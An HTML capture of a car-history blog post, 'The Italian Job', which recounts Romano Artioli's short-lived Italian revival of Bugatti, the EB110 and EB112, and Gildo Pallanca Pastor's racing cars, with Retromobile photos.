		<hgroup>
			<h1 class="site-title"><a href="https://www.doubledeclutch.com/" rel="home">DoubleDeClutch.com</a></h1>
			<h2 class="site-description">The Right Stuff, The Wrong Way</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://www.doubledeclutch.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.doubledeclutch.com/?page_id=2">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://www.doubledeclutch.com/"><img src="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg" width="960" height="250" alt="DoubleDeClutch.com" class="header-image" srcset="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg 960w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-768x200.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>Giorgetto Giugiaro</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-12347" class="post-12347 post type-post status-publish format-standard hentry category-notes-from-the-cellar tag-bugatti tag-bugatti-eb110 tag-bugatti-eb112 tag-gildo-pallanca-pastor tag-giorgetto-giugiaro tag-italdesign tag-marcello-gandini tag-paolo-stanzani tag-retromobile tag-romano-artioli">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=12347" rel="bookmark">The Italian Job</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=12347#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=12347' data-emailit-title='The Italian Job'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p><a href="http://www.doubledeclutch.com/?attachment_id=12348" rel="attachment wp-att-12348"><img decoding="async" class="alignleft size-full wp-image-12348" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0212.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0212.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0212-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0212-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0212-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0212-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>Name the odd one out &#8211; Maserati, Ferrari, Lamborghini, Pagani, Bugatti, Lancia, Alfa Romeo. Easy I hear you cry, Bugatti! &#8211; Though Ettore Bugatti was born in Milan almost all of the cars that bore his name were built at Molsheim in the French province of Alsace. Since the acquisition of the marque by the Volkswagen Group production has returned to Molsheim. The rest are all Italian car companies so that is that.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12359" rel="attachment wp-att-12359"><img decoding="async" class="alignleft size-full wp-image-12359" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0228.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0228.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0228-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0228-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0228-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0228-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>However, there was, some 30 years ago, an attempt to revive Bugatti and locate it in the shadow of Modena (where else in Italy?) at a purpose built factory in Campogalliano. The author of this plan was Italian automotive entrepreneur Romano Artioli who somehow persuaded the French state-owned industrial conglomerate, Snecma, to sell him the rights to the brand of Bugatti, succeeding where so many others before him had failed. Perhaps he made them an offer they could not refuse.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12350" rel="attachment wp-att-12350"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12350" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0214.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0214.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0214-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0214-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0214-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0214-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>Artioli had a vision of the car he wanted to create, this had been hatched over several years with an old friend, Ferruccio Lamborghini, yes that Lamborghini. This was going to be the fastest, greatest car in the world and to achieve this aim Artioli recruited some of the stars of the local auto industry. Designer Marcello Gandini was a logical choice given his record with such supercars as the Alfa Romeo Montreal, De Thomaso Pantera, Ferrari Dino 308GT4, Iso Grifo, Lamborghini Miura, Lamborghini Countach, Lancia Stratos and Maserati Khamsin plus many others. The technical side was handled by Paolo Stanzani who drew up the initial concept of a two seater mid-engined sportscar with four-wheel drive, powered by a 3.5 litre V12 with four turbochargers giving over 600bhp in extreme form. Chassis were initially planned to be aluminium but this lacked the necessary rigidity so French aeronautics experts, Aérospatiale were called upon to develop and build a carbon fibre unit.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12360" rel="attachment wp-att-12360"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12360" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0229.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0229.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0229-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0229-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0229-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0229-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>Artioli managed to fall out with both of his project leaders prior to launch but the EB110GT continued its development and during this period recorded a record speed of 212.5mph, making it the fastest production car on the planet. The EB110GT was launched in 14th September 1991 at La Grande Arche de la Défense to the west of Paris to a crowd of 5,000 media and guests. The date was the 110th anniversary of Ettore Bugatti’s birth and 1,800 VIPs celebrated into the night at a sumptuous reception and dinner at the Palace of Versailles.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12355" rel="attachment wp-att-12355"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12355" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0221.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0221.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0221-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0221-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0221-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0221-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>&nbsp;</p>
<p>Such extravagance set the tone and were to have consequences particularly as there were cost overruns at Bugatti and, to compound matters, Artioli acquired Lotus Cars from General Motors. He also launched the Ettore Bugatti fashion brand, all of this funded by a combination of personal wealth and borrowings. Artioli’s luck deserted him, his principal income streams, a large Ferrari dealership and being Suzuki’s agent in Italy, were experiencing difficulties with the general economic situation and the financial crisis that hit Japan at that time. Two other factors worked against the EB110GT, failure to get a foothold in the vital North American market and the arrival on the scene of the McLaren F1 which took SuperCar performance levels to a new dimension.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12357" rel="attachment wp-att-12357"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12357" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0223.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0223.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0223-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0223-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0223-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0223-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>&nbsp;</p>
<p>In an attempt to drum up business in the face of the new arrival from Woking an even more extreme version of the EB110 was launched, the Supersport, but it was too little too late. The planned output of 300 units per annum was never achieved and in the end only 140 cars were built, including 38 Supersports.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12351" rel="attachment wp-att-12351"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12351" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0215.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0215.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0215-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0215-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0215-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0215-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>&nbsp;</p>
<p>The end for Artioli’s Bugatti dream came in September 1995 when the corporation was declared insolvent with debts of $125 million, eventually after a couple of years of financial and legal wrangling the Volkswagen Group acquired the Bugatti brand. The Veyron was the next exotic chapter in the story of Bugatti and the recent launch of the Chiron at the Geneva Salon points to the future.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12352" rel="attachment wp-att-12352"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12352" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0216.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0216.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0216-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0216-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0216-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0216-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>So the EB110 is a rare beast, so to encounter two of the Supersports sharing the same stage is highly unlikely scenario, that they were in the company of a prototype EB112 saloon is even more so, this is hen’s teeth territory.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12354" rel="attachment wp-att-12354"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12354" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0220.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0220.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0220-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0220-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0220-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0220-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>The trio had been owned by Monegasque businessman, Gildo Pallanca Pastor, and closer inspection showed the cars to be even more important that I had first believed. The two Supersports appeared to have competition history, that much I figured from the sponsors’ logos, one turned out to be a world record holder. On 2nd March 1995 Pastor set a new record for a car on ice of 296.34 km/h (184 mph) at Oulu Finland, the record being set on winter tyres without spikes.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12349" rel="attachment wp-att-12349"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12349" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0213.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0213.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0213-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0213-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0213-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0213-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>Pastor was not finished with returning Bugatti back to the race-tracks, following the lead of Michel Hommel who entered an EB110SS in the 1994 Le Mans 24 Hours. The car ran competitively till an accident near the end of the race forced it into retirement. Pastor took his other SS to the USA and ran in two races with two finishes in 1995 before heading to Japan for the Suzuka 1000kms, a round of the BPR Global Endurance Series. He was partnered with 1993-Le Mans winner Eric Hélary but transmission problems caused the Bugatti to retire. Pastor entered the 1996 Rolex 24 at Daytona International Speedway. Joining him at the wheel was Derek Hill, son of 1961 F1 World Champion Phil Hill, and Olivier Grouillard but they went out after 154 laps with gearbox failure.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12358" rel="attachment wp-att-12358"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12358" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0227.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0227.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0227-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0227-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0227-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0227-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>This inspired Pastor to enter Le Mans but that initiative sank almost at the start of Pre-Qualifying when ex-Ferrari F1 star, Patrick Tambay, crashed the Bugatti beyond immediate repair and, aside from a club race at Dijon a few months later, that was the end of the competitions career of Bugatti, which is unlikely to be revived under the current ownership.</p>
<p><a href="http://www.doubledeclutch.com/?attachment_id=12353" rel="attachment wp-att-12353"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12353" src="http://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0217.jpg" alt="2016 Retromobile" width="1337" height="891" srcset="https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0217.jpg 1337w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0217-300x200.jpg 300w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0217-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0217-1200x800.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2016/02/2016Retromobile_jb_0217-624x416.jpg 624w" sizes="(max-width: 1337px) 100vw, 1337px" /></a></p>
<p>The EB112 also warrants more attention, something it attracted in spades at the 1993 Geneva Salon when it was shown to the world for the first time. Powered by a 6 litre V12, the elegant saloon design was the work Giorgetto Giugiaro at ItalDesign. The engineering team was under the guidance of the great Mauro Forghieri, whose work for Ferrari in the ‘60s and ’70s is legendary, producing four drivers World Championships and eight Constructors titles. Two EB112 prototypes were built and the project was set to go into production in 1996 but the financial disaster that engulfed Bugatti ended that dream.</p>
<p>Under the new owners Bugatti returned to its spiritual home in Molsheim, the automotive <em>Risorgimento </em>was done<em>.</em></p>
<p><strong>John Brooks, April 2016</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=12347' data-emailit-title='The Italian Job'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a> and tagged <a href="https://www.doubledeclutch.com/?tag=bugatti" rel="tag">Bugatti</a>, <a href="https://www.doubledeclutch.com/?tag=bugatti-eb110" rel="tag">Bugatti EB110</a>, <a href="https://www.doubledeclutch.com/?tag=bugatti-eb112" rel="tag">Bugatti EB112</a>, <a href="https://www.doubledeclutch.com/?tag=gildo-pallanca-pastor" rel="tag">Gildo Pallanca-Pastor</a>, <a href="https://www.doubledeclutch.com/?tag=giorgetto-giugiaro" rel="tag">Giorgetto Giugiaro</a>, <a href="https://www.doubledeclutch.com/?tag=italdesign" rel="tag">ItalDesign</a>, <a href="https://www.doubledeclutch.com/?tag=marcello-gandini" rel="tag">Marcello Gandini</a>, <a href="https://www.doubledeclutch.com/?tag=paolo-stanzani" rel="tag">Paolo Stanzani</a>, <a href="https://www.doubledeclutch.com/?tag=retromobile" rel="tag">Retromobile</a>, <a href="https://www.doubledeclutch.com/?tag=romano-artioli" rel="tag">Romano Artioli</a> on <a href="https://www.doubledeclutch.com/?p=12347" title="3:49 pm" rel="bookmark"><time class="entry-date" datetime="2016-04-30T15:49:50+00:00">April 30, 2016</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.doubledeclutch.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24501">I&#8217;m in with the In-Crowd</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24249">The Top Table</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24240">Privates on Parade</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24178">Welcome Back!</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24034">Pond Life at the Palace</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Greg Kotecha</span> on <a href="https://www.doubledeclutch.com/?p=10162#comment-538362">BPR Blues &#8211; how we got what we wanted but lost what we had.</a></li><li class="recentcomments"><span class="comment-author-link">Kurt Schultz</span> on <a href="https://www.doubledeclutch.com/?p=5972#comment-537874">Autoexe?</a></li><li class="recentcomments"><span class="comment-author-link">Cyrus Panthaki</span> on <a href="https://www.doubledeclutch.com/?page_id=2#comment-535821">About</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://infoknife.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Info Knife</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534856">Privates on Parade</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://quickrival.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Quick Rival</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534848">Privates on Parade</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.doubledeclutch.com/?m=202202'>February 2022</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202109'>September 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202107'>July 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202106'>June 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202101'>January 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202010'>October 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202009'>September 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202007'>July 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202006'>June 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201912'>December 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201911'>November 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201908'>August 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201907'>July 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201905'>May 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201903'>March 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201902'>February 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201901'>January 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201812'>December 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201811'>November 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201810'>October 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201809'>September 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201808'>August 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201806'>June 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201805'>May 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201804'>April 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201803'>March 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201802'>February 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201801'>January 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201712'>December 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201707'>July 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201706'>June 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201704'>April 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201703'>March 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201702'>February 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201701'>January 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201612'>December 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201611'>November 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201610'>October 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201609'>September 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201608'>August 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201607'>July 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201606'>June 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201605'>May 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201604'>April 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201603'>March 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201602'>February 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201601'>January 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201512'>December 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201510'>October 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201508'>August 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201507'>July 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201504'>April 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201503'>March 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201502'>February 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201501'>January 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201412'>December 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201411'>November 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201410'>October 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201407'>July 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201405'>May 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201404'>April 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201403'>March 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201402'>February 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201401'>January 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201312'>December 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201311'>November 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201310'>October 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201309'>September 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201308'>August 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201307'>July 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201306'>June 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201305'>May 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201304'>April 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201303'>March 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201302'>February 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201301'>January 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201212'>December 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201211'>November 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201210'>October 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201209'>September 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201208'>August 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201207'>July 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201206'>June 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201205'>May 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201204'>April 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201203'>March 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201202'>February 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201201'>January 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201112'>December 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201111'>November 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201110'>October 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201109'>September 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201108'>August 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201107'>July 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201106'>June 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201105'>May 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201104'>April 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201103'>March 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201102'>February 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201101'>January 2011</a></li>
			</ul>

